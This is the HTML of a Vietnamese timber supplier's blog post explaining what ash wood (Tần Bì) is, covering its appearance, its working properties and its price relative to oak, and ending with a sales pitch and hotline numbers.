<ul class="td-category"><li class="entry-category"><a href="https://goaau.com/chuyen-muc/tin-tuc">Tin tức</a></li><li class="entry-category"><a href="https://goaau.com/chuyen-muc/tin-tuc/khai-niem-nganh-go">Khái niệm ngành gỗ</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Gỗ Ash là gì?</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">Đăng bởi</div><a href="https://goaau.com/author/goaau">goaau</a><div class="td-author-line"> -</div></div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-07T14:13:15+00:00" ></time></span>                    <div class="td-post-comments"><a href="https://goaau.com/go-ash-la-gi.html#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-993">4238</span></div></div></header></div><div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://goaau.com/go-ash-la-gi.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_uid_1_691f47095d994" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
<div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoaau.com%2Fgo-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=G%E1%BB%97+Ash+l%C3%A0+g%C3%AC%3F&url=https%3A%2F%2Fgoaau.com%2Fgo-ash-la-gi.html&via=G%E1%BB%97+%C3%81+%C3%82u">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://goaau.com/go-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goaau.com/go-ash-la-gi.html&amp;media=https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg&description=G%E1%BB%97+Ash+l%C3%A0+g%C3%AC%3F">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Gỗ Ash là gì? %0A%0A https://goaau.com/go-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goaau.com/go-ash-la-gi.html&title=Gỗ Ash là gì?">
<div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://goaau.com/go-ash-la-gi.html&name=Gỗ Ash là gì?">
<div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Gỗ Ash là gì? https://goaau.com/go-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_691f47095d994">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div><div class="td-post-content">
<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-top" data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;993&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;\u0110\u00e1nh gi\u00e1&quot;,&quot;legend&quot;:&quot;5\/5 - (2 b\u00ecnh ch\u1ecdn)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;width&quot;:&quot;128&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
<div class="kksr-stars">
<div class="kksr-stars-inactive">
<div class="kksr-star" data-star="1" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div><div class="kksr-stars-active" style="width: 128px;">
<div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 4px">
<div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div></div><div class="kksr-legend" style="font-size: 17.6px;"> 5/5 - (2 bình chọn)</div></div><h2 style="text-align: justify;"><strong>Gỗ Ash là gì? Loại gỗ này có tốt không?</strong></h2>
<p style="text-align: justify;"><span style="font-size: 12pt;">Hôm nay, <a href="https://goaau.com" target="_blank" rel="noopener noreferrer">Gỗ Á Âu</a> sẽ giới thiệu đến các bạn một loại gỗ với rất nhiều tính năng ưu việt mà giá thành lại rất phải chăng.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Gỗ Ash có tên tiếng Việt là <strong><a href="https://goaau.com/chuyen-muc/san-pham/go-tan-bi-ash" target="_blank" rel="noopener noreferrer">gỗ Tần Bì</a> </strong>với tên khoa học là Fraxinus Americana. Có hai loại gỗ chính là gỗ Tần Bì Mỹ và gỗ Tần Bì Châu Âu. Cây gỗ Ash Mỹ cao từ 20m – 30m, đường kính thân cây từ 0,6m – 1,5m. Cây gỗ Tần Bì Châu Âu cao từ 20m – 35m, đường kính thân cây từ 1m – 2m.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Màu sắc gỗ Tần Bì: Dác gỗ màu từ nhạt đến gần như trắng. Tâm gỗ có màu từ nâu nhạt đến nâu sậm hay vàng nhạt sọc nâu. Vân gỗ Ash to và thẳng, mặt gỗ khá thô đều.</span></p>
<figure id="attachment_994" aria-describedby="caption-attachment-994" style="width: 1000px" class="wp-caption aligncenter"><img alt="gỗ ash là gì" width="1000" height="629" data-srcset="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg 1000w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-768x483.jpg 768w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-696x438.jpg 696w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-668x420.jpg 668w" data-src="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg" data-sizes="(max-width: 1000px) 100vw, 1000px" class="size-full wp-image-994 lazyload" src="[data-uri]"/><noscript><img class="size-full wp-image-994" src="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg" alt="gỗ ash là gì" width="1000" height="629" srcset="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg 1000w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-768x483.jpg 768w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-696x438.jpg 696w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-668x420.jpg 668w" sizes="(max-width: 1000px) 100vw, 1000px"/></noscript><figcaption id="caption-attachment-994" class="wp-caption-text"><span style="font-size: 12pt;">Gỗ Ash là gì? &#8211; Vân gỗ Ash (gỗ Tần Bì)</span></figcaption></figure>
<p style="text-align: justify;"><span style="font-size: 12pt;">Đặc tính: Gỗ Ash có khả năng chịu máy cực tốt. Rất bám đinh, ốc vít và keo dán do đó rất dễ sản xuất. Hơn nữa gỗ rất bám sơn, dầu màu vì vậy khi được đánh bóng hay sơn, lau dầu màu sẽ tạo nên thành phẩm với mức hoàn thiện tuyệt mỹ. Gỗ có độ co rút rất thấp do đó rất ít bị tiêu hao khi sấy khô. Còn trong khi sử dụng đồ nội thất thì tránh được cong vênh nứt tét. Nhất là với khí hậu ở Việt Nam nóng ẩm, việc sử dụng một loại gỗ ổn định như vậy là rất quan trọng.</span></p>
<h2 style="text-align: justify;"><strong>Gỗ ash là gì? Giá gỗ ash có đắt không?</strong></h2>
<p style="text-align: justify;"><span style="font-size: 12pt;">Giá thành: Gỗ Tần Bì là một trong số ít các loại gỗ tốt mà giá thành lại phải chăng. <strong><a href="https://goaau.com/gia-go-tan-bi.html" target="_blank" rel="noopener noreferrer">Giá gỗ Tần Bì</a></strong> thấp hơn <a href="https://goaau.com/chuyen-muc/san-pham/go-soi-trang" target="_blank" rel="noopener noreferrer">gỗ Sồi</a> một chút.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Gỗ Tần Bì (gỗ Ash) chỉ có một nhược điểm là tâm gỗ không có khả năng kháng sâu. Tuy nhiên, trong quá trình xẻ sấy người ta đã tẩm ướp hóa chất để tăng khả năng chống mối mọt cho gỗ. Hơn nữa, gỗ Tần Bì rất bám sơn, dầu màu nên ta có thể sơn hay đánh bóng tạo thêm một lớp bảo vệ cho sản phẩm đồng thời cũng làm cho việc hoàn thiện sản phẩm hoàn hảo hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Hy vọng với bài viết trên, các bạn đã biết được <em>gỗ Ash là gì</em> đồng thời cũng hiểu rõ hơn các đặc tính của loại gỗ này.</span></p>
<h3 style="text-align: justify;"><strong>Mua gỗ tần bì (gỗ ash) ở đâu?</strong></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;"><a href="https://goaau.com" target="_blank" rel="noopener noreferrer">Công ty Gỗ Á Âu</a> là đơn vị nhập khẩu trực tiếp gỗ Tần Bì từ Bắc Mỹ và Châu Âu về phân phối tại Việt Nam trong nhiều năm qua. Với kho gỗ lớn tại TP. Hồ Chí Minh và Bình Dương, chúng tôi luôn có sẵn các quy cách và <a href="https://goaau.com/phan-hang" target="_blank" rel="noopener noreferrer">chất lượng</a> thông dụng của gỗ Tần Bì để bạn thoải mái lựa chọn từng thước gỗ phù hợp với nhu cầu của mình. </span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Gỗ Á Âu đang là nhà cung cấp gỗ uy tín với giá thành tốt nhất trên thị trường hiện nay. Ngoài ra, chúng tôi còn có phân phối nhiều loại gỗ cứng khác như: <a href="https://goaau.com/chuyen-muc/san-pham/go-soi-trang" target="_blank" rel="noopener noreferrer">gỗ Sồi trắng (white Oak)</a>, <a href="https://goaau.com/chuyen-muc/san-pham/go-soi-do" target="_blank" rel="noopener noreferrer">Sồi đỏ (red Oak)</a>, <a href="https://goaau.com/chuyen-muc/san-pham/go-oc-cho" target="_blank" rel="noopener noreferrer">gỗ Óc Chó (gỗ Walnut)</a>, <a href="https://goaau.com/chuyen-muc/san-pham/go-thongpine" target="_blank" rel="noopener noreferrer">gỗ Thông (gỗ Pine)</a>, <a href="https://goaau.com/chuyen-muc/san-pham/go-bach-duong-poplar" target="_blank" rel="noopener noreferrer">Bạch Dương (Poplar)</a>, <a href="https://goaau.com/chuyen-muc/san-pham/go-gia-ty-teak" target="_blank" rel="noopener noreferrer">gỗ Giá Tỵ (gỗ Teak)</a>…</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Bạn hãy gọi đến Hotline: <a href="tel:0906657937" target="_blank" rel="nofollow noopener noreferrer">090 665 7937</a> &#8211; <a href="tel:0932174864" target="_blank" rel="nofollow noopener noreferrer">0932 174 864</a> để nhận ngay báo giá tốt nhất cho sản phẩm gỗ Tần Bì (gỗ Ash) nhé!</span></p>
<figure id="attachment_995" aria-describedby="caption-attachment-995" style="width: 1426px" class="wp-caption aligncenter"><img alt="gỗ ash là gì" width="1426" height="914" data-srcset="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi.jpg 1426w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-768x492.jpg 768w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-696x446.jpg 696w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-1068x685.jpg 1068w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-655x420.jpg 655w" data-src="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi.jpg" data-sizes="(max-width: 1426px) 100vw, 1426px" class="size-full wp-image-995 lazyload" src="[data-uri]"/><noscript><img class="size-full wp-image-995" src="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi.jpg" alt="gỗ ash là gì" width="1426" height="914" srcset="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi.jpg 1426w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-768x492.jpg 768w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-696x446.jpg 696w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-1068x685.jpg 1068w, https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi-go-tan-bi-655x420.jpg 655w" sizes="(max-width: 1426px) 100vw, 1426px"/></noscript><figcaption id="caption-attachment-995" class="wp-caption-text"><span style="font-size: 12pt;">Gỗ Ash là gì? Ứng dụng gỗ Ash (gỗ Tần Bì) trong nội thất</span></figcaption></figure></div><footer>
<div class="td-post-source-tags"> <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://goaau.com/tag/ash-la-gi">ash là gì</a></li><li><a href="https://goaau.com/tag/bao-gia-go-tan-bi">báo giá gỗ tần bì</a></li><li><a href="https://goaau.com/tag/go-ash">go ash</a></li><li><a href="https://goaau.com/tag/go-ash-la-gi">gỗ ash là gì</a></li><li><a href="https://goaau.com/tag/go-ash-la-go-gi">go ash la go gi</a></li><li><a href="https://goaau.com/tag/go-soi-nga">Gỗ sồi nga</a></li><li><a href="https://goaau.com/tag/go-tan-bi">gỗ tần bì</a></li><li><a href="https://goaau.com/tag/phan-biet-go-soi-va-go-tan-bi">Phân biệt gỗ sồi và gỗ tần bì</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://goaau.com/go-ash-la-gi.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_uid_3_691f4709628d7" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
<div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoaau.com%2Fgo-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=G%E1%BB%97+Ash+l%C3%A0+g%C3%AC%3F&url=https%3A%2F%2Fgoaau.com%2Fgo-ash-la-gi.html&via=G%E1%BB%97+%C3%81+%C3%82u">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://goaau.com/go-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goaau.com/go-ash-la-gi.html&amp;media=https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg&description=G%E1%BB%97+Ash+l%C3%A0+g%C3%AC%3F">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Gỗ Ash là gì? %0A%0A https://goaau.com/go-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goaau.com/go-ash-la-gi.html&title=Gỗ Ash là gì?">
<div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://goaau.com/go-ash-la-gi.html&name=Gỗ Ash là gì?">
<div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Gỗ Ash là gì? https://goaau.com/go-ash-la-gi.html">
<div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_691f4709628d7">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài viết trước</span><a href="https://goaau.com/bao-gia-go-tan-bi.html">Báo giá gỗ Tần Bì</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://goaau.com/gia-go-soi-nga.html">Giá gỗ sồi Nga</a></div></div></div><div class="author-box-wrap"><a href="https://goaau.com/author/goaau"><img alt='' data-srcset='https://secure.gravatar.com/avatar/a8f8703babfe028cf89485e3c3559ebc?s=192&#038;d=mm&#038;r=g 2x' height='96' width='96' data-src='https://secure.gravatar.com/avatar/a8f8703babfe028cf89485e3c3559ebc?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a8f8703babfe028cf89485e3c3559ebc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8f8703babfe028cf89485e3c3559ebc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://goaau.com/author/goaau">goaau</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="goaau"></span><meta itemprop="datePublished" content="2018-07-07T14:13:15+00:00"><meta itemprop="dateModified" content="2023-03-28T09:17:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://goaau.com/go-ash-la-gi.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://goaau.com/wp-content/uploads/2018/logo-header-1.png"></span><meta itemprop="name" content="Gỗ Á Âu"></span><meta itemprop="headline" content="Gỗ Ash là gì?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://goaau.com/wp-content/uploads/2018/07/go-ash-la-gi.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="629"></span>        </footer>
</article> 
<div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_4_691f470963a4f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_4_691f470963a4f"><h4 class="td-related-title td-block-title"><a id="td_uid_5_691f47096559a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_691f470963a4f" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_6_691f4709655b3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_691f470963a4f" href="#">BÀI VIẾT CÙNG TÁC GIẢ</a></h4><div id=td_uid_4_691f470963a4f class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://goaau.com/ban-go-soi-xe-say-nhap-khau.html" rel="bookmark" class="td-image-wrap" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937"><img width="218" height="150" data-srcset="https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1-436x300.jpg 436w" alt="Gỗ Sồi xẻ sấy nhập khẩu" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937" data-src="https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1-218x150.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" class="entry-thumb lazyload" src="[data-uri]"/><noscript><img width="218" height="150" class="entry-thumb" src="https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1-218x150.jpg" srcset="https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2025/01/go-soi-xe-say-nhap-khau-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="Gỗ Sồi xẻ sấy nhập khẩu" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937"/></noscript></a></div></div><div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://goaau.com/ban-go-soi-xe-say-nhap-khau.html" rel="bookmark" title="Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937">Bán gỗ Sồi xẻ sấy nhập khẩu Mỹ, Châu Âu &#8211; 090 665 7937</a></h3></div></div></div><div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://goaau.com/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin.html" rel="bookmark" class="td-image-wrap" title="Địa chỉ cung cấp gỗ Óc Chó nhập khẩu uy tín. Xem ngay!"><img width="218" height="150" data-srcset="https://goaau.com/wp-content/uploads/2024/11/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/11/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin-436x300.jpg 436w" alt="Địa chỉ cung cấp gỗ Óc Chó nhập khẩu uy tín" title="Địa chỉ cung cấp gỗ Óc Chó nhập khẩu uy tín. Xem ngay!" data-src="https://goaau.com/wp-content/uploads/2024/11/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin-218x150.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" class="entry-thumb lazyload" src="[data-uri]"/><noscript><img width="218" height="150" class="entry-thumb" src="https://goaau.com/wp-content/uploads/2024/11/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin-218x150.jpg" srcset="https://goaau.com/wp-content/uploads/2024/11/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/11/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="Địa chỉ cung cấp gỗ Óc Chó nhập khẩu uy tín" title="Địa chỉ cung cấp gỗ Óc Chó nhập khẩu uy tín. Xem ngay!"/></noscript></a></div></div><div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://goaau.com/dia-chi-cung-cap-go-oc-cho-nhap-khau-uy-tin.html" rel="bookmark" title="Địa chỉ cung cấp gỗ Óc Chó nhập khẩu uy tín. Xem ngay!">Địa chỉ cung cấp gỗ Óc Chó nhập khẩu uy tín. Xem ngay!</a></h3></div></div></div><div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://goaau.com/go-tan-bi-bao-nhieu-tien-1-khoi.html" rel="bookmark" class="td-image-wrap" title="Gỗ Tần Bì bao nhiêu tiền 1 khối? Mua ở đâu uy tín?"><img width="218" height="150" data-srcset="https://goaau.com/wp-content/uploads/2024/06/tan-bi-bao-nhieu-tien-1-khoi-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/06/tan-bi-bao-nhieu-tien-1-khoi-436x300.jpg 436w" alt="Tần Bì bao nhiêu tiền 1 khối" title="Gỗ Tần Bì bao nhiêu tiền 1 khối? Mua ở đâu uy tín?" data-src="https://goaau.com/wp-content/uploads/2024/06/tan-bi-bao-nhieu-tien-1-khoi-218x150.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" class="entry-thumb lazyload" src="[data-uri]"/><noscript><img width="218" height="150" class="entry-thumb" src="https://goaau.com/wp-content/uploads/2024/06/tan-bi-bao-nhieu-tien-1-khoi-218x150.jpg" srcset="https://goaau.com/wp-content/uploads/2024/06/tan-bi-bao-nhieu-tien-1-khoi-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/06/tan-bi-bao-nhieu-tien-1-khoi-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="Tần Bì bao nhiêu tiền 1 khối" title="Gỗ Tần Bì bao nhiêu tiền 1 khối? Mua ở đâu uy tín?"/></noscript></a></div></div><div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://goaau.com/go-tan-bi-bao-nhieu-tien-1-khoi.html" rel="bookmark" title="Gỗ Tần Bì bao nhiêu tiền 1 khối? Mua ở đâu uy tín?">Gỗ Tần Bì bao nhiêu tiền 1 khối? Mua ở đâu uy tín?</a></h3></div></div></div><div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://goaau.com/go-soi-do-red-oak-nhap-khau-gia-tot.html" rel="bookmark" class="td-image-wrap" title="Gỗ Sồi Đỏ – Red Oak nhập khẩu Giá Tốt – 090 665 7937"><img width="218" height="150" data-srcset="https://goaau.com/wp-content/uploads/2024/04/go-soi-do-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/04/go-soi-do-436x300.jpg 436w" alt="Gỗ Sồi đỏ" title="Gỗ Sồi Đỏ – Red Oak nhập khẩu Giá Tốt – 090 665 7937" data-src="https://goaau.com/wp-content/uploads/2024/04/go-soi-do-218x150.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" class="entry-thumb lazyload" src="[data-uri]"/><noscript><img width="218" height="150" class="entry-thumb" src="https://goaau.com/wp-content/uploads/2024/04/go-soi-do-218x150.jpg" srcset="https://goaau.com/wp-content/uploads/2024/04/go-soi-do-218x150.jpg 218w, https://goaau.com/wp-content/uploads/2024/04/go-soi-do-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="Gỗ Sồi đỏ" title="Gỗ Sồi Đỏ – Red Oak nhập khẩu Giá Tốt – 090 